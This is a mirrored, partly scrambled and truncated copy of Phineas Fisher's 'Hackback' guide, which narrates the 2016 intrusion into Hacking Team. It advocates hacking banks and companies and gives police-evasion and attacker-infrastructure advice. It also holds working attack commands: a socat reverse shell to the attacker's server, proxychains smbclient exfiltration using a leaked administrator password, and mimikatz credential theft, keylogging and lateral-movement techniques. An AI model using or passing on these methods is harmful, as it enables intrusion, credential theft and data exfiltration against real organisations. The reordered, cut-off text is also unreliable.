The Anarchist Library (Mirror) Anti-Copyright



# **Hackback - A DIY GUIDE 1**

**'Hacking Team attack'**

Phineas Fisher

17 Apr 2016

\_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ | | | | \_\_ \_ \_\_\_| | \_\_ | \_\_ ) \_\_ \_ \_\_\_| | \_| | | |\_| |/ \_' |/ \_\_| |/ / | \_ \ / \_' |/ \_\_| |/ / | | \_ | (\_| | (\_\_| < | |\_) | (\_| | (\_\_| <|\_| |\_| |\_|\\_\_,\_|\\_\_\_|\_|\\_\ |\_\_\_\_/ \\_\_,\_|\\_\_\_|\_|\\_(\_)

## A DIY Guide

, - .  $-$  , - .  $\overline{\phantom{a}}$ ,-\ o  $0$ \_/;  $/$ ,  $($   $|$  $|\ \ \rangle$ -.,\_\_\_, / '  $\setminus$  '-.\_/ / ,. $\setminus$ /  $\leftarrow$  ..... \' ./ \' / /| \_\_\_\ ,/ '\  $($  (  $|$  . -"'  $'$  '/\ \ '  $\setminus \ \setminus \ \hspace{1cm} ,\ \ \bot \hspace{1cm} \ \setminus \ \_$  $\setminus$  | o/o /  $\setminus$  .

Phineas Fisher Hackback - A DIY GUIDE 1 'Hacking Team attack' 17 Apr 2016

14th feb 20www.exploit-db.com

**usa.anarchistlibraries.net**



--[ 1 - Introduction ]----------------------------------------------------------

You'll notice the change in language since the last edition [1]. English-speaking world already has tons of books, talks, guides info about hacking. In that world, there's plenty of hackers better than me, than  $h$ but they misuse their talents working for "defense" contractors agencies, to protect banks and corporations, and to defend the Hacker culture was born in the US as a counterculture, but that remains in its aesthetics - the rest has been assimilated. At wear a t-shirt, dye their hair blue, use their hacker names, and rebels while they work for the Man.

You used to have to sneak into offices to leak documents [2]. a gun to rob a bank. Now you can do both from bed with a laptop Like the CNT said after the Gamma Group hack: "Let's take a step new forms of struggle" [5]. Hacking is a powerful tool, let's

[1] http://pastebin.com/raw.php?i=cRYvK4jb

[2] https://en.wikipedia.org/wiki/Citizens%27 Commission to In

[3] http://www.aljazeera.com/news/2015/09/algerian-hacker-hero

[4] https://securelist.com/files/2015/02/Carbanak\_APT\_eng.pdf

[5] http://madrid.cnt.es/noticia/consideraciones-sobre-el-ataque

--[ 2 - Hacking Team ]----------------------------------------------------------

VWnfswEIANaqa8fFyiiXYWJVizUsVGbjTTO7WfuNflg4F/q/HQBYfl4ne3edL2Ai oHOGgOOMNuhNrs56eLRyB/6IjM3TCcfn074HL37eDT0Z9p+rbxPDPFOJAMFYyyj n5a6HfmctRzjEXccKFaqlwalhnRP6MRFZGKU6+x1nXbiW8sqGEH0a/VdCR3/CY5F Pbvmhh894wOzivUlP86TwjWGxLu1kHFo7JDgp8YkRGsXv0mvFav70QXtHl1xOAy WlBP72gPyiWQ/fSUuoM+WDrMZZ9ETt0j3Uwx0Wo42ZoOXmbAd2jgJXSI9+9e4YUo jYYjoU4ZuX77iM3+VWW1J1xJujOXJ/sAEQEAAYkBHwQYAQIACQUCVWnfswIbDAAK CRA0nD0R6Kkl0ArYB/47LnABkz/t6M1PwOFvDN3e2JNgS1QV2YpBdog1hQj6RiE OoeQKXTEYaymUwYXadSj7oCFRSyhYRvSMb4GZBa1bo8RxrrTVa0vZk8uA0DB1ZZR LWvSR7nwcUkZglZCq3Jpmsy1VLjCrMC4hXnFeGi9AX1fh28RYHudh8pecnGKh+Gi JKp0XtOqGF5NH/Zdgz6t+Z8U++vuwWQaubMJTRdMTGhaRv+jIzKOiO9YtPNamHR Mf2vA3oqf22vgWQbK1MOK/4Tp6MGg/VR2SaKAsqyAZC7l5TeoSPN5HdEgA7u5GpB D0lLGUSkx24yD1sIAGEZ4B57VZNBS0az8HoQeF0k

 $=E5+y$ 

-----END PGP PUBLIC KEY BLOCK-----

If not you, who? If not now, when?

\_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ \_ | | | | \_\_ \_ \_\_\_| | \_\_ | \_\_ ) \_\_ \_ \_\_\_| | \_| | | |\_| |/ \_' |/ \_\_| |/ / | \_ \ / \_' |/ \_\_| |/ / | | \_ | (\_| | (\_\_| < | |\_) | (\_| | (\_\_| <|\_| |\_| |\_|\\_\_,\_|\\_\_\_|\_|\\_\ |\_\_\_\_/ \\_\_,\_|\\_\_\_|\_|\\_(\_)

Hacking Team saw themselves as part of a long line of inspired [1]. I see Vincenzetti, his company, his cronies in the police and government, as part of a long tradition of Italian fascism dedicate this guide to the victims of the raid on the Armando I to all those who have had their blood spilled by Italian fasci

[1] https://twitter.com/coracurrier/status/618104723263090688

--[ 18 - Contact ]--------------------------------------------------------------

To send me spear phishing attempts, death threats in Italian [1] give me Odays or access inside banks, corporations, government

[1] http://andres.delgado.ec/2016/01/15/el-miedo-de-vigilar-a-los-

[2] https://twitter.com/CthulhuSec/status/619459002854977537

only encrypted email please:

https://securityinabox.org/es/thunderbird\_usarenigmail -----BEGIN PGP PUBLIC KEY BLOCK-----

mQENBFVp37MBCACu0rMiDtOtn98NurHUPYvI3Fua+bmF2E7OUihTodv4F/N04K vDZ1hKfgeLVSns5oSimBKhv4Z2bzvvc1w/00JH7UTLcZNbt9WGxtLEs+C+jF9j 27QIfOJGLFhzYm2GYWIiKr88y95YLJxvrMNmJEDwonTECY68RNaoohjy/TcdWA +fCM40HxM4AwkqqbaAtqUwAJ3Wxr+Hr/3KV+UNV11BP1GGVSnV+0A4m8XWaPE73 VYMVbIkJzOXK9enaXyiGKL8LdOHonz5LaGraRousmiu8JCc6HwLHWJLrkcTI9lP8 Ms3gckaJ30JnPc/qGSaFqvl4pJbx/CK6CwqrABEBAAG0IEhhY2sgQmFjayEgPG Y2tiYWNrQHJpc2V1cC5uZXQ+iQE3BBMBCgAhBQJXAvPFAhsDBQsJCAcDBRUKCQ BRYCAwEAAh4BAheAAAoJEDScPRHoqSXQoTwIAI8YFRdTptbyE16Khk2h8+cr3ta QdqVNDdp6nbP2rVPW+o3DeTNg0R+87NAlGWPg17VWxsYoa4ZwKHdD/tTNPk0Sldf cQE+IBfSaO0084d6nvSYTpd6iWBvCgJ1iQQwCq0oTgROzDURvWZ6lwyTZ8XK1K JCloCSnbXB8cCemXnQLZwjGvBVgQyaF49rHYn9+edsudn341oPB+7LK718vj5Py 4eauRd/XzYqxqNzlQ5ea6MZuZZL9PX8eN2obJzGaK4qvxQ31uDh/YiP3MeBzFJX8 X2NYUOYWm3oxiGQohoAn//BVHtk2Xf7hxAY4bbDEQEoDLSPybZEXugzM6gC5AQ0E Hacking Team was a company that helped governments hack and spy journalists, activists, political opposition, and other threats  $[1]$  $[2]$  $[3]$  $[4]$  $[5]$  $[6]$  $[7]$  $[8]$  $[9]$  $[10]$  $[11]$ . And, occasionally, on actual criminals criminals criminals criminals criminals criminals criminals criminals criminals criminals criminals criminals criminals cri and terrorists [12]. Vincenzetti, the CEO, liked to end his ema fascist slogan "boia chi molla". It'd be more correct to say "b RCS". They also claimed to have technology to solve the "proble and the darknet  $[13]$ . But seeing as I'm still free, I have my d its effectiveness.

[1] http://www.animalpolitico.com/2015/07/el-gobierno-de-puebla [2] http://www.prensa.com/politica/claves-entender-Hacking-Team [3] http://www.24-horas.mx/ecuador-espio-con-hacking-team-a-opo [4] https://citizenlab.org/2012/10/backdoors-are-forever-hackin [5] https://citizenlab.org/2014/02/hacking-team-targeting-ethic [6] https://citizenlab.org/2015/03/hacking-team-reloaded-us-based-[7] http://focusecuador.net/2015/07/08/hacking-team-rodas-paez-[8] http://www.pri.org/stories/2015-07-08/these-ethiopian-journ [9] https://theintercept.com/2015/07/07/leaked-documents-confir [10] http://www.wired.com/2013/06/spy-tool-sold-to-governments/ [11] http://www.theregister.co.uk/2015/07/13/hacking team vietn [12] http://www.ilmessaggero.it/primopiano/cronaca/yara\_bossett [13] http://motherboard.vice.com/en\_ca/read/hacking-team-founder

--[ 3 - Stay safe out there ]---------------------------------------------------

Unfortunately, our world is backwards. You get rich by doing ba to jail for doing good. Fortunately, thanks to the hard work of the Tor project  $[1]$ , you can avoid going to jail by taking a fe precautions:

1) Encrypt your hard disk [2]

I guess when the police arrive to seize your computer, it me

already made a lot of mistakes, but it's better to be safe.

2) Use a virtual machine with all traffic routed through Tor

This accomplishes two things. First, all your traffic is an Tor. Second, keeping your personal life and your hacking on computers helps you not to mix them by accident.

You can use projects like Whonix  $[3]$ . Tails  $[4]$ . Qubes TorV something custom [6]. Here's [7] a detailed comparison.

3) (Optional) Don't connect directly to Tor

Tor isn't a panacea. They can correlate the times you're connect with the times your hacker handle is active. Also, there have successful attacks against Tor  $[8]$ . You can connect to Tor peoples' wifi. Wifislax [9] is a linux distro with a lot of cracking wifi. Another option is to connect to a VPN or a bid before Tor, but that's less secure because they can still  $c_1$ hacker's activity with your house's internet activity (this evidence against Jeremy Hammond [11]).

The reality is that while Tor isn't perfect, it works quite was young and reckless, I did plenty of stuff without any protection referring to hacking) apart from Tor, that the police tried to investigate, and I've never had any problems.

- [1] https://www.torproject.org/
- [2] https://info.securityinabox.org/es/chapter-4
- [3] https://www.whonix.org/
- [4] https://tails.boum.org/
- [5] https://www.qubes-os.org/doc/privacy/torvm/
- [6] https://trac.torproject.org/projects/tor/wiki/doc/Transparent
- [7] https://www.whonix.org/wiki/Comparison\_with\_Others

Within Christian Pozzi's Truecrypt volume, there was a textfile passwords [1]. One of those was for a Fully Automated Nagios se access to the Sviluppo network in order to monitor it. I'd foun needed. The textfile just had the password to the web interface a public code execution exploit  $[2]$  (it's an unauthenticated ex requires that at least one user has a session initiated, for wh password from the textfile).

[1] http://hacking.technology/Hacked%20Team/c.pozzi/Truecrypt%2 [2] http://seclists.org/fulldisclosure/2014/Oct/78

--[ 16 - Reusing and resetting passwords ]----------------------

Reading the emails, I'd seen Daniele Milan granting access to g already had his windows password thanks to mimikatz. I tried it server and it worked. Then I tried sudo and it worked. For the and their twitter account, I used the "forgot my password" func my access to their mail server to reset the passwords.

--[ 17 - Conclusion ]-----------------------------------------------------------

That's all it takes to take down a company and stop their human That's the beauty and asymmetry of hacking: with 100 hours of w can undo years of work by a multi-million dollar company. Hacki underdog a chance to fight and win.

Hacking guides often end with a disclaimer: this information is educational purposes only, be an ethical hacker, don't attack s don't have permission to, etc. I'll say the same, but with a mo conception of "ethical" hacking. Leaking documents, expropriating banks, and working to secure the computers of ordinary people i hacking. However, most people that call themselves "ethical hac to secure those who pay their high consulting fees, who are oft deserving to be hacked.

### [14] https://github.com/samratashok/nishang

--[ 14 - Hunting Sysadmins ]----------------------------------------------------

Reading their documentation about their infrastructure  $[1]$ , I still missing access to something important - the "Rete Svilup network with the source code for RCS. The sysadmins of a company access to everything, so I searched the computers of Mauro Rome Pozzi to see how they administer the Sviluppo network, and to were any other interesting systems I should investigate. It was access their computers, since they were part of the windows dom already gotten admin access. Mauro Romeo's computer didn't have open, so I opened the port for  $WMI$  [2] and executed meterprete: addition to keylogging and screen scraping with Get-Keystrokes Get-TimeScreenshot, I used many /gather/ modules from metasploid [4], and searched for interesting files [5]. Upon seeing that I Truecrypt volume, I waited until he'd mounted it and then copied then files. Many have made fun of Christian Pozzi's weak passwords Christian Pozzi in general, he provides plenty of material [6] included them in the leak as a false clue, and to laugh at him that mimikatz and keyloggers view all passwords equally.

- [1] http://hacking.technology/Hacked%20Team/FileServer/FileSer
- [2] http://www.hammer-software.com/wmigphowto.shtml
- [3] https://www.trustedsec.com/june-2015/no\_psexec\_needed/
- [4] https://gallery.technet.microsoft.com/scriptcenter/PowerShell-
- [5] http://pwnwiki.io/#!presence/windows/find\_files.md
- [6] http://archive.is/TbaPy
- [7] http://hacking.technology/Hacked%20Team/c.pozzi/screenshots
- [8] http://hacking.technology/Hacked%20Team/c.pozzi/Desktop/you.
- [9] http://hacking.technology/Hacked%20Team/c.pozzi/credentials

--[ 15 - The bridge ]-----------------------------------------------------------

- [8] https://blog.torproject.org/blog/tor-security-advisory-rela
- [9] http://www.wifislax.com/
- [10] https://www.torproject.org/docs/bridges.html.en
- [11] http://www.documentcloud.org/documents/1342115-timeline-co

----[ 3.1 - Infrastructure ]----------------------------------------------------

I don't hack directly from Tor exit nodes. They're on blacklist slow, and they can't receive connect-backs. Tor protects my and connect to the infrastructure I use to hack, which consists of:

1) Domain Names

For C&C addresses, and for DNS tunnels for guaranteed egress

2) Stable Servers

For use as  $C&C$  servers, to receive connect-back shells, to l and to store the loot.

3) Hacked Servers

For use as pivots to hide the IP addresses of the stable ser when I want a fast connection without pivoting, for example scan the whole internet, download a database with sqli, etc.

Obviously, you have to use an anonymous payment method, like bi used carefully).

----[ 3.2 - Attribution ]-------------------------------------------------------

In the news we often see attacks traced back to government-back groups ("APTs"), because they repeatedly use the same tools, lead footprints, and even use the same infrastructure (domains, email They're negligent because they can hack without legal conseques.

I didn't want to make the police's work any easier by relating Hacking Team with other hacks I've done or with names I use in work as a blackhat hacker. So, I used new servers and domain  $n_i$ with new emails, and payed for with new bitcoin addresses. Also tools that are publicly available, or things that I wrote speci this attack, and I changed my way of doing some things to not forensic footprint.

--[ 4 - Information Gathering ]-------------------------------------------------

Although it can be tedious, this stage is very important, since attack surface, the easier it is to find a hole somewhere in i

----[ 4.1 - Technical Information ]---------------------------------------------

Some tools and techniques are:

#### 1) Google

A lot of interesting things can be found with a few well-chosen queries. For example, the identity of DPR [1]. The bible of is the book "Google Hacking for Penetration Testers". You can summary in Spanish at [2].

#### 2) Subdomain Enumeration

Often, a company's main website is hosted by a third party, the company's actual IP range thanks to subdomains like  $mx$ . ns1.company.com. Also, sometimes there are things that shoul in "hidden" subdomains. Useful tools for discovering domains are fierce [3], theHarvester [4], and recon-ng [5].

6

3) Reading sharepoint

It's another place where many businesses store a lot of import information. It can also be downloaded with powershell [10].

4) Active Directory [11]

It has a lot of useful information about users and computers Domain Admin, you can already get a lot of info with powervi tools [12]. After getting Domain Admin, you should export al information with csvde or another tool.

5) Spy on the employees

One of my favorite hobbies is hunting sysadmins. Spying on C (one of Hacking Team's sysadmins) gave me access to a Nagios gave me access to the rete sviluppo (development network wit code of RCS). With a simple combination of Get-Keystrokes an Get-TimedScreenshot from PowerSploit [13], Do-Exfiltration f [14], and GPO, you can spy on any employee, or even on the w

- [1] https://github.com/PowerShellEmpire/PowerTools/tree/master/
- [2] http://www.harmj0y.net/blog/tag/powerview/
- [3] http://www.harmj0y.net/blog/powershell/veil-powerview-a-usa
- [4] http://www.harmj0y.net/blog/redteaming/powerview-2-0/
- [5] http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmins/
- [6] http://www.slideshare.net/harmj0y/i-have-the-powerview
- [7] https://adsecurity.org/?p=2535
- [8] https://www.youtube.com/watch?v=rpwrKhgMd7E
- [9] https://github.com/mubix/netview
- [10] https://blogs.msdn.microsoft.com/rcormier/2013/03/30/how-t
- [11] https://adsecurity.org/?page\_id=41
- [12] http://www.darkoperator.com/?tag=Active+Directory
- [13] https://github.com/PowerShellMafia/PowerSploit

I have passwords and a golden ticket [1] as backup access. You about the different techniques for persistence in windows here for hacking companies, it's not needed and it increases the risk

[1] http://blog.cobaltstrike.com/2014/05/14/meterpreter-kiwi-extension-

[2] http://www.harmj0y.net/blog/empire/nothing-lasts-forever-p

[3] http://www.hexacorn.com/blog/category/autostart-persistence

[4] https://blog.netspi.com/tag/persistence/

----[ 13.3 - Internal reconnaissance ]--------------------------

The best tool these days for understanding windows networks is It's worth reading everything written by it's author  $[2]$ , espe  $[5]$ , and  $[6]$ . Powershell itself is also quite powerful  $[7]$ . As many windows 2000 and 2003 servers without powershell, you also the old school  $[8]$ , with programs like netview.exe  $[9]$  or the window "net view". Other techniques that I like are:

1) Downloading a list of file names

With a Domain Admin account, you can download a list of all the network with powerview:

Invoke-ShareFinderThreaded -ExcludedShares IPC\$, PRINT\$, ADMI select-string '^(.\*) \t-' | %{dir -recurse  $\$ -Matches[0].Groups select fullname | out-file -append files.txt}

Later, you can read it at your leisure and choose which file

2) Reading email

As we've already seen, you can download email with powershel lot of useful information.

3) Whois lookups and reverse lookups

With a reverse lookup using the whois information from a dom of a company, you can find other domains and IP ranges. As f there's no free way to do reverse lookups aside from a googl

"via della moscova 13" site:www.findip-address.com "via della moscova 13" site:domaintools.com

4) Port scanning and fingerprinting

Unlike the other techniques, this talks to the company's ser include it in this section because it's not an attack, it's information gathering. The company's IDS might generate an a don't have to worry since the whole internet is being scanne

For scanning, nmap  $[6]$  is precise, and can fingerprint the m services discovered. For companies with very large IP ranges masscan [8] are fast. WhatWeb [9] or BlindElephant [10] can sites.

- $[1]$  http://www.nytimes.com/2015/12/27/business/dealbook/the-uns
- [2] http://web.archive.org/web/20140610083726/http://www.soulbl
- [3] http://ha.ckers.org/fierce/
- [4] https://github.com/laramies/theHarvester
- [5] https://bitbucket.org/LaNMaSteR53/recon-ng
- [6] https://nmap.org/
- [7] https://zmap.io/
- [8] https://github.com/robertdavidgraham/masscan
- [9] http://www.morningstarsecurity.com/research/whatweb
- [10] http://blindelephant.sourceforge.net/

----[ 4.2 - Social Information ]----------------

For social engineering, it's useful to have information about their roles, contact information, operating system, browser, pl software, etc. Some resources are:

1) Google

Here as well, it's the most useful tool.

2) theHarvester and recon-ng

I already mentioned them in the previous section, but they l functionality. They can find a lot of information quickly and automatically. It's worth reading all their documentation.

3) LinkedIn

A lot of information about the employees can be found here. recruiters are the most likely to accept your connection requests.

4) Data.com

Previously known as jigsaw. They have contact information  $f(x)$ employees.

## 5) File Metadata

A lot of information about employees and their systems can i metadata of files the company has published. Useful tools for files on the company's website and extracting the metadata  $\overline{\phantom{a}}$ [1] and FOCA [2].

- [1] https://github.com/laramies/metagoofil
- [2] https://www.elevenpaths.com/es/labstools/foca-2/index.html

3) Pass the Hash

If you have a user's hash, but they're not logged in, you ca sekurlsa::pth [2] to get a ticket for the user.

4) Process Injection

Any RAT can inject itself into other processes. For example, command in meterpreter and pupy [6], or the psinject [7] command in powershell empire. You can inject into the process that has want.

5) runas

This is sometimes very useful since it doesn't require admin The command is part of windows, but if you don't have a GUI powershell [8].

- [1] https://www.indetectables.net/viewtopic.php?p=211165
- [2] https://adsecurity.org/?page\_id=1821
- [3] https://github.com/bidord/pykek
- [4] https://adsecurity.org/?p=676
- [5] http://www.hackplayers.com/2014/12/CVE-2014-6324-como-valid
- [6] https://github.com/n1nj4sec/pupy
- [7] http://www.powershellempire.com/?page\_id=273
- [8] https://github.com/FuzzySecurity/PowerShell-Suite/blob/mast

----[ 13.2 - Persistence ]------------------------------------------------------

Once you have access, you want to keep it. Really, persistence challenge for assholes like Hacking Team who target activists a individuals. To hack companies, persistence isn't needed since sleep. I always use Duqu 2 style "persistence", executing in RA high-uptime servers. On the off chance that they all reboot at

If all those protocols are disabled or blocked by the firewall Domain Admin, you can use GPO to give users a login script, execute a scheduled task [13], or, like we'll see with the Mauro Romeo (one of Hacking Team's sysadmins), use GPO to enable W open the firewall.

- [1] https://technet.microsoft.com/en-us/sysinternals/psexec.as
- [2] https://sourceforge.net/projects/winexe/
- [3] https://www.rapid7.com/db/modules/exploit/windows/smb/psexec
- [4] http://www.powershellempire.com/?page\_id=523
- [5] http://blog.cobaltstrike.com/2014/04/30/lateral-movement-w
- [6] https://github.com/byt3bl33d3r/pth-toolkit
- [7] https://github.com/CoreSecurity/impacket/blob/master/examples/wmierec.promover.pdf
- [8] https://www.trustedsec.com/june-2015/no\_psexec\_needed/
- [9] http://www.powershellempire.com/?page\_id=124
- $[10]$  http://www.maquinasvirtuales.eu/ejecucion-remota-con-powershell
- [11] https://adsecurity.org/?p=2277
- $[12]$  https://www.secureworks.com/blog/where-you-at-indicators-
- [13] https://github.com/PowerShellEmpire/Empire/blob/master/li

"In place" Movement:

1) Token Stealing

Once you have admin access on a computer, you can use the  $t_1$ other users to access resources in the domain. Two tools for incognito [1] and the mimikatz token::\* commands [2].

2) MS14-068

You can take advantage of a validation bug in Kerberos to go Admin tickets [3][4][5].

--[ 5 - Entering the network ]-------------------------------

There are various ways to get a foothold. Since the method I us Hacking Team is uncommon and a lot more work than is usually ne talk a little about the two most common ways, which I recommend

----[ 5.1 - Social Engineering ]------------------------------------------------

Social engineering, specifically spear phishing, is responsible majority of hacks these days. For an introduction in Spanish, s more information in English, see [2] (the third part, "Targeted fun stories about the social engineering exploits of past gener [3]. I didn't want to try to spear phish Hacking Team, as their is helping governments spear phish their opponents, so they'd b likely to recognize and investigate a spear phishing attempt.

[1] http://www.hacknbytes.com/2016/01/apt-pentest-con-empire.html

- [2] http://blog.cobaltstrike.com/2015/09/30/advanced-threat-tac
- [3] http://www.netcomunity.com/lestertheteacher/doc/ingsocial1.

----[ 5.2 - Buying Access ]-----------------------------------------------------

Thanks to hardworking Russians and their exploit kits, traffic bot herders, many companies already have compromised computers networks. Almost all of the Fortune 500, with their huge networ bots already inside. However, Hacking Team is a very small comp of it's employees are infosec experts, so there was a low chand already been compromised.

----[ 5.3 - Technical Exploitation ]--------------------------------------------

After the Gamma Group hack, I described a process for searching vulnerabilities [1]. Hacking Team had one public IP range: inetnum: 93.62.139.32 - 93.62.139.47

#### descr: HT public subnet

Hacking Team had very little exposed to the internet. For example, Gamma Group, their customer support site needed a client certi connect. What they had was their main website (a Joomla blog in [2] didn't find anything serious), a mail server, a couple rout appliances, and a spam filtering appliance. So, I had three op a Oday in Joomla, look for a Oday in postfix, or look for a Oday embedded devices. A Oday in an embedded device seemed like the and after two weeks of work reverse engineering, I got a remote Since the vulnerabilities still haven't been patched, I won't details, but for more information on finding these kinds of vul see [3] and [4].

[1] http://pastebin.com/raw.php?i=cRYvK4jb

- [2] http://sourceforge.net/projects/joomscan/
- [3] http://www.devttys0.com/

[4] https://docs.google.com/presentation/d/1-mtBSka1ktdh8RHxo2

--[ 6 - Be Prepared ]-----------------------------------------------------------

I did a lot of work and testing before using the exploit again. I wrote a backdoored firmware, and compiled various post-explo for the embedded device. The backdoor serves to protect the exp exploit just once and then returning through the backdoor makes identify and patch the vulnerabilities.

The post-exploitation tools that I'd prepared were:

1) busybox

For all the standard Unix utilities that the system didn't  $\vdots$ 

2) nmap

The tried and true method for lateral movement on windows. Y psexec [1], winexe [2], metasploit's psexec\_psh [3], Powersh invoke\_psexec  $[4]$ , or the builtin windows command "sc"  $[5]$ . metasploit module, powershell empire, and pth-winexe [6], you hash, not the password. It's the most universal method (it w windows computer with port 445 open), but it's also the leas Event type 7045 "Service Control Manager" will appear in the my experience, no one has ever noticed during a hack, but it investigators piece together what the hacker did afterwards.

2) WMI

The most stealthy method. The WMI service is enabled on all computers, but except for servers, the firewall blocks it by can use wmiexec.py [7], pth-wmis [6] (here's a demonstration pth-wmis [8]), Powershell Empire's invoke\_wmi [9], or the wi wmic [5]. All except wmic just need the hash.

3) PSRemoting [10]

It's disabled by default, and I don't recommend enabling new But, if the sysadmin has already enabled it, it's very conve especially if you use powershell for everything (and you sho powershell for almost everything, it will change [11] with p windows 10, but for now powershell makes it easy to do every avoid AV, and leave a small footprint)

4) Scheduled Tasks

You can execute remote programs with at and schtasks  $[5]$ . It same situations where you could use psexec, and it also leav footprint [12].

5) GPO

10

Now that I'd gotten Domain Admin, I started to download file shares proxy and the -Tc option of smbclient, for example:

proxychains smbclient '//192.168.1.230/FAE DiskStation' \ -U 'HACKINGTEAM/Administrator%uu8dd8ndd12!' -Tc FAE\_DiskStation.tar '\*

I downloaded the Amministrazione, FAE DiskStation, and FileSer the torrent like that.

--[ 13 - Introduction to hacking windows domains ]-------------

Before continuing with the story of the "weones culiaos" (Hack should give some general knowledge for hacking windows networks

----[ 13.1 - Lateral Movement ]-------------------------------------------------

I'll give a brief review of the different techniques for spread windows network. The techniques for remote execution require the hash of a local admin on the target. By far, the most common way those credentials is using mimikatz  $[1]$ , especially sekurlsa:: and sekurlsa:: msv, on the computers where you already have adm techniques for "in place" movement also require administrative (except for runas). The most important tools for privilege escalation  $\alpha$ PowerUp [2], and bypassuac [3].

[1] https://adsecurity.org/?page\_id=1821

[2] https://github.com/PowerShellEmpire/PowerTools/tree/master [3] https://github.com/PowerShellEmpire/Empire/blob/master/data

Remote Movement:

1) psexec

To scan and fingerprint Hacking Team's internal network.

3) Responder.py

The most useful tool for attacking windows networks when you the internal network, but no domain user.

4) Python

To execute Responder.py

5) tcpdump

For sniffing traffic.

6) dsniff

For sniffing passwords from plaintext protocols like ftp, an arpspoofing. I wanted to use ettercap, written by Hacking Te and NaGA, but it was hard to compile it for the system.

7) socat

For a comfortable shell with a pty: my\_server: socat file:'tty',raw,echo=0 tcp-listen:my\_port hacked box: socat exec:'bash -li',pty,stderr,setsid,sigint,s tcp:my\_server:my\_port

And useful for a lot more, it's a networking swiss army knif examples section of its documentation.

8) screen

Like the shell with pty, it wasn't really necessary, but  $I$ at home in Hacking Team's network.

9) a SOCKS proxy server

To use with proxychains to be able to access their local net program.

## 10) tgcd

For forwarding ports, like for the SOCKS server, through the

- [1] https://www.busybox.net/
- [2] https://nmap.org/
- [3] https://github.com/SpiderLabs/Responder
- [4] https://github.com/bendmorris/static-python
- [5] http://www.tcpdump.org/
- [6] http://www.monkey.org/~dugsong/dsniff/
- [7] http://www.dest-unreach.org/socat/
- [8] https://www.gnu.org/software/screen/
- [9] http://average-coder.blogspot.com/2011/09/simple-socks5-ser
- [10] http://tgcd.sourceforge.net/

The worst thing that could happen would be for my backdoor or  $p$ tools to make the system unstable and cause an employee to inv spent a week testing my exploit, backdoor, and post-exploitation networks of other vulnerable companies before entering Hacking

--[ 7 - Watch and Listen ]------------------------------------------------------

Now inside their internal network, I wanted to take a look around about my next step. I started Responder.py in analysis mode (without sending poisoned responses), and did a slow scan with  $i$ 



- [1] https://github.com/Neohapsis/creddump7
- [2] http://proxychains.sourceforge.net/
- [3] https://www.samba.org/
- [4] http://ns2.elhacker.net/timofonica/manuales/Manual\_de\_Metas
- [5] https://github.com/gentilkiwi/mimikatz

--[ 11 - Downloading the mail ]-----------------------------

With the Domain Admin password, I have access to the email, the company. Since with each step I take there's a chance of being start downloading their email before continuing to explore. Pow it easy [1]. Curiously, I found a bug with Powershell's date ha downloading the emails, it took me another couple weeks to get source code and everything else, so I returned every now and th the new emails. The server was Italian, with dates in the format day/month/year. I used:

-ContentFilter {(Received -ge '05/06/2015') -or (Sent -ge '05/06

with New-MailboxExportRequest to download the new emails (in th mail since June 5). The problem is it says the date is invalid try a day larger than 12 (I imagine because in the US the month and you can't have a month above 12). It seems like Microsoft's test their software with their own locale.

[1] http://www.stevieg.org/2010/07/using-the-exchange-2010-sp1-

--[ 12 - Downloading Files ]----------------------------------------------------

--[ 10 - From backups to domain admin ]-------------------------

What interested me most in the backup was seeing if it had a  $p_i$ that could be used to access the live server. I used pwdump,  $c_i$ lsadump [1] on the registry hives. lsadump found the password service account:

#### \_SC\_BlackBerry MDS Connection Service



I used proxychains [2] with the socks server on the embedded device and smbclient [3] to check the password: proxychains smbclient  $\frac{1}{192.168.100.51}{c}$  -U 'hackingteam.lo

It worked! The password for besadmin was still valid, and a lo used my proxy and metasploit's psexec\_psh [4] to get a meterpre Then I migrated to a 64 bit process, ran "load kiwi"  $[5]$ , "credst", and  $[5]$ got a bunch of passwords, including the Domain Admin:

